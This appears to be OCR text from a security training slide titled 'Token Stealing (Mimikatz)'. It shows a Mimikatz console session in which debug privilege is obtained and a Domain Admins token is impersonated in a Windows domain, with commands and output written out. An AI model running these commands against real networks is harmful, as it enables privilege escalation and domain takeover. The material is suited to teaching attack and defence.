 TOKEN STEALING
(Mimikatz)
mimikatz 2.1 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::whoami
* Process Token : 3972840 SHIELDBASE\tdungan S-1-5-21-2036804247-3058
324640-2116585241-1107 (15g,25p) Primary
* Thread Token : no token
mimikatz # token::elevate /domainadmin
Token Id : 0
User name :
SID name : SHIELDBASE\Domain Admins
7892 3157500 SHIELDBASE\rsydow S-1-5-21-2036804247-3058324640-2
116585241-1114 (17g,25p) Primary
-> Impersonated !
* Process Token : 3972840 SHIELDBASE\tdungan S-1-5-21-2036804247-3058
324640-2116585241-1107 (15g,25p) Primary
* Thread Token : 3976490 SHIELDBASE\rsydow S-1-5-21-2036804247-3058
324640-2116585241-1114 (17g,25p) Impersonation (Delegation)
mimikatz # _